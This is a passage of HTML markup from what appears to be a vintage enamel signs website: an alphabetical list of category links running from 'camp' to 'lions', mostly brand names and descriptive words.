	<li class="cat-item cat-item-4810"><a href="https://vintageenamelsigns.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://vintageenamelsigns.com/category/capstan/" >capstan</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://vintageenamelsigns.com/category/carboot/" >carboot</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintageenamelsigns.com/category/carex/" >carex</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://vintageenamelsigns.com/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintageenamelsigns.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintageenamelsigns.com/category/castillon/" >castillon</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://vintageenamelsigns.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://vintageenamelsigns.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://vintageenamelsigns.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintageenamelsigns.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintageenamelsigns.com/category/cerebos/" >cerebos</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://vintageenamelsigns.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://vintageenamelsigns.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://vintageenamelsigns.com/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://vintageenamelsigns.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintageenamelsigns.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintageenamelsigns.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vintageenamelsigns.com/category/chippy/" >chippy</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintageenamelsigns.com/category/chocolat/" >chocolat</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://vintageenamelsigns.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://vintageenamelsigns.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintageenamelsigns.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintageenamelsigns.com/category/churchmans/" >churchmans</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vintageenamelsigns.com/category/ciner/" >ciner</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://vintageenamelsigns.com/category/cinzano/" >cinzano</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://vintageenamelsigns.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://vintageenamelsigns.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://vintageenamelsigns.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintageenamelsigns.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://vintageenamelsigns.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://vintageenamelsigns.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://vintageenamelsigns.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://vintageenamelsigns.com/category/coke-tacular/" >coke-tacular</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vintageenamelsigns.com/category/coke-tastic/" >coke-tastic</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://vintageenamelsigns.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageenamelsigns.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://vintageenamelsigns.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintageenamelsigns.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintageenamelsigns.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://vintageenamelsigns.com/category/colmans/" >colman&#039;s</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://vintageenamelsigns.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintageenamelsigns.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintageenamelsigns.com/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://vintageenamelsigns.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintageenamelsigns.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://vintageenamelsigns.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintageenamelsigns.com/category/coope/" >coope</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://vintageenamelsigns.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://vintageenamelsigns.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://vintageenamelsigns.com/category/coventry/" >coventry</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintageenamelsigns.com/category/coverdales/" >coverdales</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://vintageenamelsigns.com/category/crackle/" >crackle</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://vintageenamelsigns.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://vintageenamelsigns.com/category/craven/" >craven</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://vintageenamelsigns.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vintageenamelsigns.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://vintageenamelsigns.com/category/crossley/" >crossley</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://vintageenamelsigns.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://vintageenamelsigns.com/category/crypton/" >crypton</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vintageenamelsigns.com/category/currecny/" >currecny</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://vintageenamelsigns.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vintageenamelsigns.com/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://vintageenamelsigns.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://vintageenamelsigns.com/category/daisies/" >daisies</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://vintageenamelsigns.com/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://vintageenamelsigns.com/category/dapol/" >dapol</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintageenamelsigns.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://vintageenamelsigns.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintageenamelsigns.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://vintageenamelsigns.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://vintageenamelsigns.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://vintageenamelsigns.com/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageenamelsigns.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://vintageenamelsigns.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://vintageenamelsigns.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://vintageenamelsigns.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://vintageenamelsigns.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintageenamelsigns.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintageenamelsigns.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://vintageenamelsigns.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://vintageenamelsigns.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://vintageenamelsigns.com/category/drinking/" >drinking</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://vintageenamelsigns.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintageenamelsigns.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://vintageenamelsigns.com/category/duckhams/" >duckhams</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vintageenamelsigns.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintageenamelsigns.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://vintageenamelsigns.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://vintageenamelsigns.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://vintageenamelsigns.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://vintageenamelsigns.com/category/edna/" >edna</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintageenamelsigns.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageenamelsigns.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://vintageenamelsigns.com/category/efcolor/" >efcolor</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://vintageenamelsigns.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://vintageenamelsigns.com/category/eisenberg/" >eisenberg</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://vintageenamelsigns.com/category/elecon/" >elecon</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://vintageenamelsigns.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintageenamelsigns.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://vintageenamelsigns.com/category/emaille/" >emaille</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://vintageenamelsigns.com/category/emailschild/" >emailschild</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://vintageenamelsigns.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://vintageenamelsigns.com/category/enamelled/" >enamelled</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintageenamelsigns.com/category/enamelling/" >enamelling</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://vintageenamelsigns.com/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://vintageenamelsigns.com/category/essotiger/" >esso&#039;tiger&#039;</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://vintageenamelsigns.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintageenamelsigns.com/category/estrela/" >estrela</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://vintageenamelsigns.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://vintageenamelsigns.com/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://vintageenamelsigns.com/category/expecting/" >expecting</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://vintageenamelsigns.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintageenamelsigns.com/category/extreamly/" >extreamly</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://vintageenamelsigns.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintageenamelsigns.com/category/facility/" >facility</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vintageenamelsigns.com/category/fact-fertilizers/" >fact-fertilizers</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://vintageenamelsigns.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintageenamelsigns.com/category/falkirk/" >falkirk</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://vintageenamelsigns.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://vintageenamelsigns.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageenamelsigns.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://vintageenamelsigns.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://vintageenamelsigns.com/category/farrows/" >farrow&#039;s</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://vintageenamelsigns.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://vintageenamelsigns.com/category/faukners/" >faukners</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintageenamelsigns.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://vintageenamelsigns.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageenamelsigns.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://vintageenamelsigns.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://vintageenamelsigns.com/category/ferry/" >ferry</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://vintageenamelsigns.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://vintageenamelsigns.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://vintageenamelsigns.com/category/firemans/" >firemans</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://vintageenamelsigns.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vintageenamelsigns.com/category/fisogni/" >fisogni</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://vintageenamelsigns.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://vintageenamelsigns.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://vintageenamelsigns.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageenamelsigns.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vintageenamelsigns.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://vintageenamelsigns.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintageenamelsigns.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://vintageenamelsigns.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://vintageenamelsigns.com/category/ford-porcelain/" >ford-porcelain</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://vintageenamelsigns.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://vintageenamelsigns.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://vintageenamelsigns.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintageenamelsigns.com/category/franklyns/" >franklyn&#039;s</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vintageenamelsigns.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintageenamelsigns.com/category/freefriday/" >freefriday</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintageenamelsigns.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintageenamelsigns.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://vintageenamelsigns.com/category/frys/" >fry&#039;s</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vintageenamelsigns.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintageenamelsigns.com/category/galveston/" >galveston</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://vintageenamelsigns.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://vintageenamelsigns.com/category/garbty/" >garbty</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vintageenamelsigns.com/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://vintageenamelsigns.com/category/garnier/" >garnier</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://vintageenamelsigns.com/category/gascoignes/" >gascoignes</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vintageenamelsigns.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://vintageenamelsigns.com/category/gentleman/" >gentleman</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintageenamelsigns.com/category/gentlemen/" >gentlemen&#039;</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://vintageenamelsigns.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://vintageenamelsigns.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://vintageenamelsigns.com/category/gilbeys/" >gilbey&#039;s</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://vintageenamelsigns.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://vintageenamelsigns.com/category/givenchy/" >givenchy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://vintageenamelsigns.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://vintageenamelsigns.com/category/glendale/" >glendale</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://vintageenamelsigns.com/category/glenmore/" >glenmore</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vintageenamelsigns.com/category/gloves/" >gloves</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vintageenamelsigns.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://vintageenamelsigns.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://vintageenamelsigns.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://vintageenamelsigns.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintageenamelsigns.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintageenamelsigns.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://vintageenamelsigns.com/category/gossages/" >gossages&#039;</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://vintageenamelsigns.com/category/gourepore/" >gourepore</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://vintageenamelsigns.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintageenamelsigns.com/category/graniteware/" >graniteware</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://vintageenamelsigns.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://vintageenamelsigns.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vintageenamelsigns.com/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintageenamelsigns.com/category/grown/" >grown</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintageenamelsigns.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://vintageenamelsigns.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintageenamelsigns.com/category/habit/" >habit</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://vintageenamelsigns.com/category/haig/" >haig</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vintageenamelsigns.com/category/halls/" >halls</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://vintageenamelsigns.com/category/hancocks/" >hancocks</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://vintageenamelsigns.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://vintageenamelsigns.com/category/hangar/" >hangar</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageenamelsigns.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://vintageenamelsigns.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://vintageenamelsigns.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://vintageenamelsigns.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintageenamelsigns.com/category/havanna/" >havanna</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://vintageenamelsigns.com/category/havoline/" >havoline</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://vintageenamelsigns.com/category/hawes/" >hawes</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://vintageenamelsigns.com/category/hawkers/" >hawkers</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://vintageenamelsigns.com/category/hawthorns/" >hawthorns</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://vintageenamelsigns.com/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://vintageenamelsigns.com/category/hellwig/" >hellwig</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://vintageenamelsigns.com/category/hershey/" >hershey</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://vintageenamelsigns.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintageenamelsigns.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://vintageenamelsigns.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://vintageenamelsigns.com/category/hobe/" >hobe&#039;</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://vintageenamelsigns.com/category/hockings/" >hockings</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://vintageenamelsigns.com/category/holdfast/" >holdfast</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vintageenamelsigns.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://vintageenamelsigns.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintageenamelsigns.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://vintageenamelsigns.com/category/horch/" >horch</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://vintageenamelsigns.com/category/horlicks/" >horlicks</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://vintageenamelsigns.com/category/hornimans/" >hornimans</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageenamelsigns.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://vintageenamelsigns.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintageenamelsigns.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://vintageenamelsigns.com/category/hudsons/" >hudsons</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vintageenamelsigns.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://vintageenamelsigns.com/category/humber/" >humber</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://vintageenamelsigns.com/category/humble/" >humble</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintageenamelsigns.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://vintageenamelsigns.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://vintageenamelsigns.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vintageenamelsigns.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://vintageenamelsigns.com/category/igol/" >igol</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://vintageenamelsigns.com/category/inchek/" >inchek</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintageenamelsigns.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://vintageenamelsigns.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://vintageenamelsigns.com/category/indu/" >indu</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://vintageenamelsigns.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://vintageenamelsigns.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintageenamelsigns.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://vintageenamelsigns.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://vintageenamelsigns.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://vintageenamelsigns.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintageenamelsigns.com/category/iradj/" >iradj</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://vintageenamelsigns.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://vintageenamelsigns.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintageenamelsigns.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://vintageenamelsigns.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintageenamelsigns.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vintageenamelsigns.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://vintageenamelsigns.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://vintageenamelsigns.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://vintageenamelsigns.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://vintageenamelsigns.com/category/jordans/" >jordan&#039;s</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintageenamelsigns.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://vintageenamelsigns.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://vintageenamelsigns.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://vintageenamelsigns.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://vintageenamelsigns.com/category/kalamalka/" >kalamalka</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://vintageenamelsigns.com/category/karpol/" >karpol</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://vintageenamelsigns.com/category/katni/" >katni</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vintageenamelsigns.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://vintageenamelsigns.com/category/kibs/" >kibs</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://vintageenamelsigns.com/category/kirks/" >kirks</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://vintageenamelsigns.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vintageenamelsigns.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://vintageenamelsigns.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintageenamelsigns.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://vintageenamelsigns.com/category/lambretta/" >lambretta</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintageenamelsigns.com/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://vintageenamelsigns.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintageenamelsigns.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://vintageenamelsigns.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintageenamelsigns.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://vintageenamelsigns.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://vintageenamelsigns.com/category/laurin/" >laurin</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vintageenamelsigns.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintageenamelsigns.com/category/library/" >library</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://vintageenamelsigns.com/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintageenamelsigns.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageenamelsigns.com/category/lions/" >lions</a>
</li>
